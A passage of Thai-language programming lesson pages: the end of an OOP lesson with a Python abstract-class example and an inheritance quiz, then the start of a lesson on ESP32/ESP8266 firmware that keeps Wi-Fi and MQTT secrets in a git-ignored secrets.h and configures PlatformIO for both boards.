        <p>คือการออกแบบโครงร่างหรือสัญญาข้อตกลง (Interface) โดยระบุว่าคลาสที่จะสืบทอดไปต้องมีฟังก์ชันใดบ้าง แต่ไม่ต้องเขียนรายละเอียดการทำงานจริงในคลาสแม่ ปล่อยให้คลาสลูกไปพัฒนาเอง:</p>
        <p><strong>ตัวอย่าง Abstract Class ใน Python (ใช้ abc module):</strong></p>
        <pre><code>from abc import ABC, abstractmethod

# กำหนดเป็นคลาส Abstract (ไม่สามารถนำมารันสร้างออบเจกต์ตรงๆ ได้)
class MqttConnection(ABC):
    @abstractmethod
    def connect(self):
        pass

class MyMqttClient(MqttConnection):
    def connect(self):
        # พัฒนาโค้ดเชื่อมต่อจริงที่นี่
        print("Connected to Mosquitto MQTT Broker!")</code></pre>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>ความสามารถในการสร้างคลาสย่อย (Child Class) ที่สามารถนำตัวแปรและฟังก์ชันการทำงานของคลาสแม่ (Parent Class) มาใช้งานซ้ำได้ทันทีเรียกว่าอะไรในหลักการ OOP?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ผิด! Encapsulation คือการซ่อนและห่อหุ้มข้อมูลตัวแปรไม่ให้เข้าถึงตรงๆ">A) Encapsulation (การห่อหุ้ม)</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! Inheritance คือการสืบทอดโครงสร้างตัวแปรและฟังก์ชันการทำงานทั้งหมดจากคลาสหลักลงมายังคลาสย่อยเพื่อหลีกเลี่ยงการเขียนโค้ดซ้ำ">B) Inheritance (การสืบทอด)</div>
        <div class="quiz-option" data-correct="false" data-feedback="ผิด! Polymorphism คือการที่ออบเจกต์ลูกสามารถเขียนทับเมธอดของแม่ให้ทำงานในรูปแบบของตัวเอง">C) Polymorphism (การพหุสัณฐาน)</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>หลักการ OOP 4 เสาหลัก: <a href="https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Objects/Object-oriented_programming" target="_blank">Introduction to OOP concepts</a></li>
            <li>การเขียน OOP ในภาษา Python: <a href="https://docs.python.org/3/tutorial/classes.html" target="_blank">Python Classes documentation</a></li>
            <li>การเขียน OOP ใน C++: <a href="https://learn.microsoft.com/en-us/cpp/cpp/classes-and-structs-cpp" target="_blank">C++ Classes and Structs</a></li>
        </ul>
        <p>💡 <em>บทเรียนถัดไป: <a href="./0009-microcontroller-esp32-platformio.html">บทเรียนที่ 9: การพัฒนาเฟิร์มแวร์ ESP32/ESP8266 แบบไร้รอยต่อ</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>





<file: lessons/0009-microcontroller-esp32-platformio.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 9: การพัฒนาเฟิร์มแวร์ ESP32/ESP8266 แบบไร้รอยต่อ</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 9: การพัฒนาเฟิร์มแวร์ ESP32/ESP8266 แบบไร้รอยต่อ</h1>
    <p>ในบทเรียนสุดท้ายนี้ เราจะเปลี่ยนการจัดระเบียบโค้ดฮาร์ดแวร์มาสู่ระดับมือโปร นำความรู้เรื่องคลาสและสืบทอด (OOP) มาสลับควบคุมดึงค่าเซ็นเซอร์จริง เรียนรู้ระบบการซ่อนรหัสผ่านให้ปลอดภัย และการสั่งทดสอบไฟกระพริบแบบไม่หน่วงบอร์ดเชื่อมโยงกับ Dashboard</p>

    <div class="card">
        <h2>Part 1: secrets.h & .gitignore (การเก็บข้อมูลความลับอย่างปลอดภัย)</h2>
        <p>ปัญหาที่นักพัฒนาเกือบทุกคนเคยเจอคือการเผลออัปโหลดไฟล์ที่มี SSID, รหัสผ่าน Wi-Fi หรือรหัสผ่าน MQTT ขึ้น GitHub สาธารณะ เราแก้ไขปัญหานี้ได้โดยการแยกไฟล์เก็บค่าความลับ:</p>
        
        <p>1. สร้างไฟล์ชื่อ <code>include/secrets.h</code> ภายใต้โปรเจกต์ PlatformIO:</p>
        <pre><code>#ifndef SECRETS_H
#define SECRETS_H

#define WIFI_SSID "ชื่อไวไฟของคุณ"
#define WIFI_PASS "รหัสผ่านไวไฟของคุณ"
#define MQTT_SERVER "192.168.1.100"  // IP ของ Raspberry Pi หรือเซิร์ฟเวอร์
#define MQTT_PORT 1883
#define MQTT_USER "esp_node"
#define MQTT_PASS "รหัสผ่านที่ตั้งไว้ในโบรกเกอร์"

#endif</code></pre>

        <p>2. เพิ่มบรรทัดต่อไปนี้ลงในไฟล์ <code>.gitignore</code> ของระบบควบคุมเวอร์ชัน:</p>
        <pre><code># ซ่อนรหัสผ่านและค่าความลับทั้งหมดของบอร์ด
include/secrets.h</code></pre>
        <p>เมื่อเราสั่ง Push โค้ดขึ้น Git ตัวสแกนจะเพิกเฉยต่อไฟล์ความลับนี้ ทำให้โปรเจกต์ของคุณปลอดภัย 100%</p>
    </div>

    <div class="card">
        <h2>Part 2: PlatformIO Multi-Board Configuration</h2>
        <p>ไฟล์ <code>platformio.ini</code> ของโปรเจกต์สามารถประกาศสภาพแวดล้อมรันเพื่อสลับอัปโหลดทั้งบอร์ด **ESP32** และ **ESP8266** ได้พร้อมกัน โดยการกำหนดค่าห้องสมุดไลบรารีที่จำเป็นแยกจากกัน:</p>
        <pre><code>; [env:esp32dev] - สำหรับบอร์ด ESP32
[env:esp32dev]
platform = espressif32
board = esp32dev
framework = arduino
monitor_speed = 115200
lib_deps =
    knolleary/PubSubClient @ ^2.8
    bblanchon/ArduinoJson @ ^6.21.3
    adafruit/DHT sensor library @ ^1.4.4
    adafruit/Adafruit Unified Sensor @ ^1.1.9

; [env:nodemcuv2] - สำหรับบอร์ด ESP8266 (NodeMCU)
[env:nodemcuv2]
platform = espressif8266
board = nodemcuv2
framework = arduino
monitor_speed = 115200
lib_deps =
    knolleary/PubSubClient @ ^2.8
    bblanchon/ArduinoJson @ ^6.21.3</code></pre>
    </div>

    <div class="card">
        <h2>Part 3: C++ OOP Sensor Inheritance (สืบทอดและพหุสัณฐานเซ็นเซอร์)</h2>
